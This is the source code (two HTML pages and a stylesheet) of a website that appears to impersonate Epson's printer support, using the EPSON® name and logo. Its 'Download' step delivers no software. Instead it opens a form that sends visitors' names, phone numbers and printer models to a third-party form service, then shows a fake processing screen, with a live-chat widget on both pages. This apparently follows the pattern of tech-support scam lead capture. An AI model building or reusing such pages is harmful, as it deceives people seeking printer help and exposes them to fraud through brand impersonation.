
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>Epson Printer Setup & Support | Printer Device Setup</title>

    <meta name="description"
          content="Set up your Epson printer and get help with printer software, drivers, wireless connection and device setup.">

    <meta name="keywords"
          content="Epson printer setup, Epson printer driver, Epson printer support, Epson Smart software, Epson printer installation">

    <meta name="robots" content="index, follow">

    <meta property="og:title"
          content="Epson Printer Setup & Support">

    <meta property="og:description"
          content="Get help setting up your Epson printer, software and drivers.">

    <meta property="og:type" content="website">

    <link rel="canonical" href="https://yourdomain.com/">



    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">

    <link rel="stylesheet" href="style.css">
</head>

<body>

<!-- ================================
     PAGE 1
================================ -->

<div id="pageOne" class="page active">


    <header class="site-header">

        <div class="container header-container">

            <a href="#" class="logo">
                EPSON<sup>®</sup>
            </a>

            <nav class="main-navigation">

                <a href="#home">Home</a>
                <a href="#envy">Envy</a>
                <a href="#inkjet">InkJet</a>
                <a href="#laserjet">LaserJet</a>

            </nav>


            <div class="phone-number">

                <!-- <i class="fa-solid fa-phone"></i>

                <span>Call Now:</span> -->
                <!-- <a href="#footer">Contact us</a> -->
                 <a href="javascript:void(0)" onclick="document.getElementById('site-footer').scrollIntoView({behavior:'smooth'});">
    Contact us
</a>

            </div>


            <!-- Mobile menu -->
            <button
                class="mobile-menu-button"
                id="mobileMenuButton"
                aria-label="Open navigation">
                ☰
            </button>

        </div>

    </header>


    <!-- HERO -->


    <section class="hero-section">

        <div class="container hero-container">

            <div class="hero-content">

                <h1>Get Your Epson Printer Set Up Easily</h1>

                <p>
                    Enter your Epson product name and model number to download
                    your device's correct Epson Smart software and drivers.
                </p>

                <p class="example-text">
                    Example: “EcoTank, WorkForce”
                </p>

                <div class="setup-input-area">

                    <input
                        type="text"
                        id="printerModel"
                        placeholder="Enter your Epson printer model"
                        aria-label="Epson printer model"
                    >

                    <button
                        type="button"
                        id="nextButton">
                        Next
                    </button>

                </div>

                <p id="modelError" class="input-error">
                    Please enter here
                </p>

            </div>


            <div class="hero-image">

                <img
                    src="hero-removebg-preview.png"
                    alt="Epson printer setup"
                >

            </div>

        </div>

    </section>


    <!-- SECOND SECTION -->
    <main>

        <section class="support-section" id="home">

            <div class="container support-container">

                <div class="support-content">

                    <p>
                        Install the Epson Smart software and drivers on every
                        computer or mobile device you want to print from, then
                        add the printer to each device.
                    </p>

                    <p>
                        Need more assistance? Visit
                    </p>

                    <a href="#support"
                       class="support-button">
                        Epson Support
                    </a>

                </div>


                <div class="support-image">

                    <img
                        src="second.jpg"
                        alt="Epson EcoTank printer"
                    >

                </div>

            </div>

        </section>

    </main>


    <!-- FOOTER -->
    <footer class="site-footer" id="site-footer">

        <div class="container footer-container">

            <p>
                © Copyright 2025 - Printer Device Setup.All Rights Reserved.
            </p>

            <div class="footer-phone">

    <i class="fa-solid fa-envelope"></i>

    <span>officedontshare@gmail.com</span>

</div>

        </div>

    </footer>

</div>


<script src="script.js"></script>


<script type='text/javascript'>
var onWebChat={ar:[], set: function(a,b){if (typeof onWebChat_==='undefined'){this.ar.
push([a,b]);}else{onWebChat_.set(a,b);}},get:function(a){return(onWebChat_.get(a));},
w:(function(){ var ga=document.createElement('script'); ga.type = 'text/javascript';
ga.async=1;ga.src=('https:'==document.location.protocol?'https:':'http:') + 
'//www.onwebchat.com/clientchat/9d0cf6f6f0f611356cc5a4c91b7046b9';var s=
document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})()}
</script>

</body>
</html>
</file>

<file: download.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Download Your Software To Start Printing</title>

    <meta name="description" content="Download your printer software and complete your Epson printer setup.">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">

    <link rel="stylesheet" href="style.css">
</head>

<body>

    <!-- =========================================
         HEADER
    ========================================== -->

    <header class="site-header">
        <div class="container header-container"> <!-- Logo --> <a href="index.html" class="logo"> EPSON<sup>®</sup> </a>

            <!-- Navigation -->

            <nav class="main-navigation">

                <a href="index.html">Home</a>
                <a href="#envy">Envy</a>
                <a href="#inkjet">InkJet</a>
                <a href="#laserjet">LaserJet</a>

            </nav>
                    
                  
            <div class="phone-number">

                    
     <a href="javascript:void(0)" onclick="document.getElementById('footer').scrollIntoView({behavior:'smooth'});">
    Contact us
</a>

            </div>
                
                <!-- Mobile Menu -->
                 
                <button type="button" class="mobile-menu-button"
                aria-label="Open menu"> ☰ </button>
        </div>
    </header>

    <!-- =========================================          
     HERO / DOWNLOAD SECTION     
     ========================================== -->

    <section class="hero-section">
        <div class="container hero-container">
            <div class="hero-content">
                <h1> Download Your Software To Start Printing </h1>
                <p> 1. Ensure your printer is powered on. </p>
                <p> 2. Click Download to install the recommended printer software and complete the setup. </p>
                <!-- DOWNLOAD BUTTON -->
                <div class="setup-input-area"> <button type="button" id="downloadButton" class="download-button">
                        Download </button> </div>
            </div> <!-- HERO IMAGE -->
            <div class="hero-image"> <img src="hero-removebg-preview.png" alt="Epson printer"> </div>
        </div>
    </section>

    <!-- ========================================= 
              WHITE SECOND SECTION     
    ========================================== -->

    <main>
        <section class="support-section">
            <div class="container support-container"> <!-- LEFT TEXT -->
                <div class="support-content">
                    <p> The printer software will help you: </p>
                    <p> Install printer software and drivers<br> Create an Epson account and register your printer<br>
                        After setup, use Epson Smart software to print, scan, copy files, print remotely, and more<br> 
                        <br> <br> Install the Epson Smart software and drivers on every computer or mobile device you
                        want to print from, then add the printer to the new device.
                    </p> <!-- SUPPORT -->
                    <p> Need more help? Visit </p> <a href="#" class="support-button"> Epson Support </a>
                    <!-- <p style="margin-top: 15px;">                         printer setup                     </p> -->
                </div> <!-- RIGHT IMAGE -->
                <div class="support-image"> <img src="second.jpg" alt="Epson printer support">
                </div>
            </div>
        </section>
    </main>

    <!-- =========================================  
             FOOTER     
    ========================================== -->

    <footer class="site-footer" id="footer">
        <div class="container footer-container">
            <p> © Copyright 2025 - Printer Device Setup. All Rights Reserved. </p>
                  <div class="footer-phone">
    <i class="fa-solid fa-envelope"></i>

    <span>officedontshare@gmail.com</span>


            </div>
        </div>
    </footer>




    <!-- =========================================         
      FORM / DOWNLOAD MODAL    
       ========================================== -->

    <div class="modal-overlay" id="downloadModal">
        <div class="form-modal"> <button type="button" class="close-modal" id="closeDownloadModal"> × </button>
            <h2> Download Your Software </h2>
            <p class="form-description"> Please complete the form below to continue with your printer software download.
            </p>

            <!-- <form id="downloadForm"> -->

                <form
    id="downloadForm"
    action="https://formspree.io/f/meajkqaj"
    method="POST"
>

                <div class="form-group">

                    <label for="fullName">
                        Name
                    </label>

                    <input type="text" id="fullName" name="name" placeholder="Enter your name" required>

                    <span class="field-error" id="fullNameError">
                    </span>

                </div>


                <div class="form-group">

                    <label for="phone">
                        Phone Number
                    </label>

                    <input type="tel" id="phone" name="phone" placeholder="Enter your phone number" required>

                    <span class="field-error" id="phoneError">
                    </span>

                </div>


                <div class="form-group">

                    <label for="printerModel">
                        Printer Model
                    </label>

                    <input type="text" id="printerModel" name="printerModel" placeholder="Enter your printer model"
                        required>

                    <span class="field-error" id="printerModelError">
                    </span>

                </div>


                <button type="submit" class="form-submit-button">
                    Submit
                </button>

            </form>

        </div>

    </div>


    <!-- =========================================
         ERROR POPUP
    ========================================== -->



  <div class="processing-overlay" id="processingOverlay">
    <div class="processing-box">
        <div class="spinner"></div>
        <h2>Processing your request...</h2>
        <p>Please wait while we process your request.</p>
    </div>
</div>


    <!-- JAVASCRIPT -->

    <script src="script.js"></script>




    <script type='text/javascript'>
var onWebChat={ar:[], set: function(a,b){if (typeof onWebChat_==='undefined'){this.ar.
push([a,b]);}else{onWebChat_.set(a,b);}},get:function(a){return(onWebChat_.get(a));},
w:(function(){ var ga=document.createElement('script'); ga.type = 'text/javascript';
ga.async=1;ga.src=('https:'==document.location.protocol?'https:':'http:') + 
'//www.onwebchat.com/clientchat/9d0cf6f6f0f611356cc5a4c91b7046b9';var s=
document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})()}
</script>
</body>

</html>
</file>
<file: style.css>
/* =========================================================
   RESET
========================================================= */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    padding: 0;

    font-family: Arial, Helvetica, sans-serif;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

    color: #3f4650;
    background: #ffffff;

    line-height: 1.6;
}

img {
    display: block;
    max-width: 100%;
}

a {
    text-decoration: none;
}

button,
input,
textarea {
    font-family: inherit;
}

button {
    cursor: pointer;
}


/* =========================================================
   CONTAINER
========================================================= */

.container {
    width: 100%;
    max-width: 1180px;

    margin: 0 auto;

    padding-left: 20px;
    padding-right: 20px;
}


/* =========================================================
   PAGE
   IMPORTANT:
   Header will always come before Hero
   even on PAGE 2.
========================================================= */

.page {
    display: none;
}

.page.active {
    display: flex;
    flex-direction: column;
}


/* =========================================================
   PAGE ORDER
========================================================= */

/* Header = first */
.page .site-header {
    order: 1;
}

/* Hero = second */
.page .hero-section {
    order: 2;
}

/* White section = third */
.page main {
    order: 3;
}

/* Footer = fourth */
.page .site-footer {
    order: 4;
}


/* =========================================================
   HEADER
========================================================= */

.site-header {
    position: sticky;

    top: 0;

    z-index: 1000;

    width: 100%;

    background: #ffffff;

    border-bottom: 5px solid #10218B;

    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.06);
}



.site-header {
    position: sticky;
    top: 0;
    z-index: 1000;

    width: 100%;

    background: #f1f1f1;

    border-bottom: 5px solid #10218B;

    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.06);

    transition: background-color 0.3s ease;
}

.site-header.scrolled {
    background: #ffffff;
}

.header-container {
    height: 90px;

    display: flex;

    align-items: center;

    justify-content: space-between;

    gap: 25px;
}


/* =========================================================
   LOGO
========================================================= */

.logo {
    color: #303d82;

    font-size: 28px;

    line-height: 1;

    font-weight: 700;

    letter-spacing: -1.5px;

    white-space: nowrap;
}

.logo sup {
    font-size: 7px;

    vertical-align: top;

    margin-left: 2px;
}


/* =========================================================
   NAVIGATION
========================================================= */

.main-navigation {
    display: flex;

    align-items: center;

    justify-content: center;

    gap: 38px;

    /* margin-left: auto; */

    margin-right: 25px;
}

.main-navigation a {
    color: #202b3d;

    font-size: 15px;

    font-weight: 400;

    transition: color 0.25s ease;
}

.main-navigation a:hover {
    color: #10218B;
}


/* =========================================================
   PHONE
========================================================= */

.phone-number {
    display: flex;

    align-items: center;

    gap: 7px;

    /* color: #252525; */
    color: red;

    font-size: 15px;

    white-space: nowrap;
}



.phone-number a {
    color: #d43c3c;
}

.phone-number span{
    color: #202b3d;
}

.phone-number a:hover {
    text-decoration: underline;
}


/* =========================================================
   MOBILE MENU BUTTON
========================================================= */

.mobile-menu-button {
    display: none;

    width: 42px;

    height: 42px;

    align-items: center;

    justify-content: center;

    border: none;

    background: transparent;

    color: #10218B;

    font-size: 28px;

    line-height: 1;
}


/* =========================================================
   HERO SECTION
   BLUE = #10218B
========================================================= */
.hero-container {
    width: 100%;
    max-width: 1180px;

    min-height: 430px;

    margin: 0 auto;
    padding: 70px 20px;

    display: flex;
    align-items: center;
    justify-content: space-between;

    gap: 60px;
}




.hero-section {
    width: 100%;

    background: #10218B;

    color: #ffffff;

}


.hero-content {
    width: 67%;
   
}

.hero-content h1 {
    margin-bottom: 20px;

    color: #ffffff;

    font-size: 52px;

    line-height: 1.12;

    font-weight: 700;

    letter-spacing: -1.5px;
}

.hero-content > p {
    max-width: 720px;

    margin-bottom: 18px;

    color: #ffffff;

    font-size: 16px;

    line-height: 1.7;
}

.hero-content .example-text {
    margin-top: 18px;

    margin-bottom: 24px;
}


/* =========================================================
   HERO IMAGE
========================================================= */

.hero-image {
    width: 33%;

    display: flex;

    align-items: center;

    justify-content: center;
}

.hero-image img {
    width: 350px;

    max-width: 100%;

    object-fit: contain;
}


/* =========================================================
   INPUT + NEXT
========================================================= */

.setup-input-area {
    display: flex;

    align-items: center;

    gap: 14px;
}

.setup-input-area input {
    width: 370px;

    height: 45px;

    padding: 0 12px;

    border: none;

    border-radius: 6px;

    outline: none;

    background: #ffffff;

    color: #333333;

    font-size: 14px;
}

.setup-input-area input::placeholder {
    color: #7a8088;
}

.setup-input-area input:focus {
    box-shadow:
        0 0 0 2px rgba(255, 255, 255, 0.35);
}

.setup-input-area button,
.download-button {
    min-width: 120px;

    height: 45px;

    padding: 0 22px;

    border: none;

    border-radius: 7px;

    background: #ffffff;

    color: #10218B;

    font-size: 14px;

    font-weight: 600;

    transition: all 0.25s ease;
}

.setup-input-area button:hover,
.download-button:hover {
    background: #f2f2f2;

    transform: translateY(-1px);
}


/* =========================================================
   INPUT ERROR
========================================================= */

.input-error {
    display: none;

    margin-top: 7px !important;

    color: #ffd2d2 !important;

    font-size: 13px !important;
}

.input-error.show {
    display: block;
}


/* =========================================================
   WHITE SECOND SECTION
========================================================= */

.support-section {
    width: 100%;

    min-height: 440px;

    display: flex;

    align-items: center;

    background: #ffffff;
}

.support-container {
    min-height: 440px;

    display: flex;

    align-items: center;

    justify-content: space-between;

    gap: 60px;
    margin: 0 auto;
    padding: 70px 20px;
}


/* =========================================================
   SECOND SECTION TEXT
========================================================= */

.support-content {
    width: 64%;

    opacity: 1;

    transform: translateX(0);

    transition:
        opacity 1s ease,
        transform 1s ease;
}

.support-content p {
    max-width: 680px;

    margin-bottom: 20px;

    color: #68717d;

    font-size: 16px;

    line-height: 1.8;

}

.support-content p:nth-child(2) {
    margin-top: 8px;

    margin-bottom: 27px;
}


/* =========================================================
   SECOND SECTION IMAGE
========================================================= */

.support-image {
    width: 36%;

    display: flex;

    align-items: center;

    justify-content: center;

    opacity: 1;

    transform: translateX(0);

    transition:
        opacity 1s ease,
        transform 1s ease;
}

.support-image img {
    width: 350px;

    max-width: 100%;

    object-fit: contain;
}




/* =========================================================
   EPSON SUPPORT BUTTON
========================================================= */

.support-button {
    display: inline-flex;

    align-items: center;

    justify-content: center;

    min-width: 159px;

    height: 55px;

    padding: 0 25px;

    border: 1px solid #10218B;

    border-radius: 5px;

    background: #ffffff;

    color: #5f6874;

    font-size: 14px;

    font-weight: 600;

    transition: all 0.25s ease;
}

.support-button:hover {
    background: #10218B;

    color: #ffffff;
}


/* =========================================================
   FOOTER
   DARK = #34404E
========================================================= */

.site-footer {
    width: 100%;

    min-height: 102px;

    background: #34404E;

    color: #ffffff;
    font-size: 23px;
}

.footer-container {
    min-height: 102px;

    display: flex;

    align-items: center;

    justify-content: space-between;

    gap: 30px;
}

.footer-container p {
    color: #ffffff;

    font-size: 14px;
}

.footer-phone {
    display: flex;

    align-items: center;

    gap: 7px;

    color: #ffffff;

    font-size: 15px;

    white-space: nowrap;
}

.footer-phone a {
    color: #ffffff;
}

.footer-phone a:hover {
    text-decoration: underline;
}


/* =========================================================
   FORM MODAL
========================================================= */

.modal-overlay,
.error-overlay,
.success-overlay {
    position: fixed;

    inset: 0;

    z-index: 5000;

    display: none;

    align-items: center;

    justify-content: center;

    padding: 20px;

    background: rgba(0, 0, 0, 0.55);
}

.modal-overlay.show,
.error-overlay.show,
.success-overlay.show {
    display: flex;
}


/* =========================================================
   FORM BOX
========================================================= */

.form-modal {
    position: relative;

    width: 100%;

    max-width: 500px;

    max-height: 90vh;

    overflow-y: auto;

    padding: 35px;

    background: #ffffff;

    border-radius: 10px;

    box-shadow:
        0 15px 50px rgba(0, 0, 0, 0.25);
}

.form-modal h2 {
    margin-bottom: 8px;

    color: #10218B;

    font-size: 26px;
}

.form-description {
    margin-bottom: 25px;

    color: #68717d;

    font-size: 14px;
}


/* =========================================================
   CLOSE
========================================================= */

.close-modal {
    position: absolute;

    top: 12px;

    right: 15px;

    width: 35px;

    height: 35px;

    border: none;

    background: transparent;

    color: #555555;

    font-size: 30px;

    line-height: 1;
}

.close-modal:hover {
    color: #10218B;
}


/* =========================================================
   FORM FIELDS
========================================================= */

.form-group {
    margin-bottom: 17px;
}

.form-group label {
    display: block;

    margin-bottom: 6px;

    color: #333333;

    font-size: 14px;

    font-weight: 600;
}

.form-group input,
.form-group textarea {
    width: 100%;

    padding: 11px 12px;

    border: 1px solid #d4d8dd;

    border-radius: 5px;

    outline: none;

    background: #ffffff;

    color: #333333;

    font-size: 14px;

    transition: border-color 0.2s ease;
}

.form-group input {
    height: 44px;
}

.form-group textarea {
    min-height: 100px;

    resize: vertical;
}

.form-group input:focus,
.form-group textarea:focus {
    border-color: #10218B;
}

.form-group input.invalid,
.form-group textarea.invalid {
    border-color: #d93025;
}

.field-error {
    display: block;

    margin-top: 4px;

    color: #d93025;

    font-size: 12px;
}


/* =========================================================
   FORM SUBMIT
========================================================= */

.form-submit-button {
    width: 100%;

    height: 48px;

    border: none;

    border-radius: 5px;

    background: #10218B;

    color: #ffffff;

    font-size: 15px;

    font-weight: 600;
}

.form-submit-button:hover {
    background: #0b176b;
}


/* =========================================================
   ERROR / SUCCESS POPUP
========================================================= */

.error-popup,
.success-popup {
    width: 100%;

    max-width: 400px;

    padding: 35px 30px;

    border-radius: 10px;

    background: #ffffff;

    text-align: center;

    box-shadow:
        0 15px 50px rgba(0, 0, 0, 0.25);
}

.error-icon,
.success-icon {
    width: 58px;

    height: 58px;

    margin: 0 auto 18px;

    display: flex;

    align-items: center;

    justify-content: center;

    border-radius: 50%;

    font-size: 30px;

    font-weight: 700;
}

.error-icon {
    background: #ffe4e2;

    color: #d93025;
}

.success-icon {
    background: #e5f7ea;

    color: #188038;
}

.error-popup h2,
.success-popup h2 {
    margin-bottom: 8px;

    color: #333333;

    font-size: 22px;
}

.error-popup p,
.success-popup p {
    margin-bottom: 22px;

    color: #68717d;

    font-size: 14px;

    line-height: 1.6;
}

.error-popup button,
.success-popup button {
    min-width: 100px;

    height: 42px;

    border: none;

    border-radius: 5px;

    background: #10218B;

    color: #ffffff;

    font-size: 14px;

    font-weight: 600;
}

.error-popup button:hover,
.success-popup button:hover {
    background: #0b176b;
}




/* =========================================
   SECOND SECTION ANIMATION
========================================= */

.support-content {
    opacity: 0;
    transform: translateX(-70px);
    transition: opacity 1.2s ease, transform 1.2s ease;
}

.support-image {
    opacity: 0;
    transform: translateX(70px);
    transition: opacity 1.2s ease, transform 1.2s ease;
}

.support-section.is-visible .support-content {
    opacity: 1;
    transform: translateX(0);
}

.support-section.is-visible .support-image {
    opacity: 1;
    transform: translateX(0);
    transition-delay: 0.2s;
}

/* =========================================================
   TABLET
========================================================= */

@media (max-width: 1000px) {

    .hero-content h1 {
        font-size: 44px;
    }

    .hero-container {
        gap: 30px;
    }

    .main-navigation {
        gap: 22px;

        margin-right: 10px;
    }

    .phone-number {
        font-size: 13px;
    }

    .hero-image img,
    .support-image img {
        width: 300px;
    }
}


/* =========================================================
   MOBILE
========================================================= */

@media (max-width: 768px) {

    .container {
        padding-left: 20px;

        padding-right: 20px;
    }


    /* HEADER */

    .header-container {
        height: 72px;
    }

    .site-header {
        background: #ffffff;

        border-bottom: 5px solid #10218B;
    }


    @media (max-width: 768px) {
    .site-header {
        background: #f1f1f1;
    }

    .site-header.scrolled {
        background: #ffffff;
    }
}


    /* LOGO */

    .logo {
        font-size: 25px;
    }


    /* HAMBURGER */

    .mobile-menu-button {
        display: flex;
    }


    /* MOBILE MENU */

    .main-navigation {
        display: none;

        position: absolute;

        top: 72px;

        left: 0;

        right: 0;

        width: 100%;

        margin: 0;

        padding: 10px 20px 18px;

        flex-direction: column;

        align-items: stretch;

        gap: 0;

        background: #ffffff;

        box-shadow:
            0 6px 15px rgba(0, 0, 0, 0.10);
    }

    .main-navigation.show {
        display: flex;
    }

    .main-navigation a {
        width: 100%;

        padding: 12px 5px;

        border-bottom: 1px solid #eeeeee;

        color: #202b3d;

        font-size: 15px;
    }

    .main-navigation a:last-child {
        border-bottom: none;
    }


    /* PHONE HIDE */

    .phone-number {
        display: none;
    }


    /* HERO */

    .hero-container {
        min-height: auto;

        flex-direction: column;

        align-items: flex-start;

        gap: 35px;

        padding-top: 45px;

        padding-bottom: 45px;
    }

    .hero-content {
        width: 100%;
    }

    .hero-content h1 {
        font-size: 38px;

        line-height: 1.15;

        letter-spacing: -0.8px;
    }

    .hero-content > p {
        font-size: 15px;

        line-height: 1.65;
    }


    /* INPUT */

    .setup-input-area {
        width: 100%;

        flex-direction: column;

        align-items: stretch;

        gap: 12px;
    }

    .setup-input-area input {
        width: 100%;
    }

    .setup-input-area button {
        width: 100%;
    }


    /* HERO IMAGE */

    .hero-image {
        width: 100%;

        justify-content: center;
    }

    .hero-image img {
        width: 300px;
    }


    /* SECOND SECTION */

    .support-section {
        min-height: auto;
    }

    .support-container {
        min-height: auto;

        flex-direction: column;

        align-items: flex-start;

        gap: 45px;

        padding-top: 65px;

        padding-bottom: 65px;
    }

    .support-content {
        width: 100%;
    }

    .support-content p {
        font-size: 15px;
    }

    .support-image {
        width: 100%;

        justify-content: center;
    }

    .support-image img {
        width: 310px;
    }


    /* FOOTER */

    .footer-container {
        min-height: auto;

        flex-direction: column;

        align-items: center;

        justify-content: center;

        text-align: center;

        gap: 15px;

        padding-top: 28px;

        padding-bottom: 28px;
    }

    .footer-container p {
        font-size: 13px;
    }

    .footer-phone {
        font-size: 14px;
    }


    /* FORM */

    .form-modal {
        padding: 28px 22px;
    }
}


/* =========================================================
   SMALL MOBILE
========================================================= */

@media (max-width: 480px) {

    .hero-container {
        padding-top: 38px;

        padding-bottom: 35px;
    }

    .hero-content h1 {
        font-size: 31px;
    }

    .hero-content > p {
        font-size: 14px;
    }

    .hero-image img {
        width: 260px;
    }

    .support-container {
        padding-top: 50px;

        padding-bottom: 50px;
    }

    .support-image img {
        width: 270px;
    }

    .form-modal h2 {
        font-size: 22px;
    }
}





.processing-overlay {
    position: fixed;
    inset: 0;
    background: rgba(255, 255, 255, 0.96);
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 99999;
}

.processing-overlay.show {
    display: flex;
}

.processing-box {
    text-align: center;
    padding: 35px;
}

.processing-box h2 {
    margin: 20px 0 10px;
}

.processing-box p {
    color: #666;
}

.spinner {
    width: 45px;
    height: 45px;
    margin: auto;
    border: 4px solid #ddd;
    border-top-color: #333;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}




/* =========================================================
   ACCESSIBILITY
========================================================= */

button:focus-visible,
a:focus-visible,
input:focus-visible,
textarea:focus-visible {
    outline: 2px solid #10218B;

    outline-offset: 2px;
}
</file>
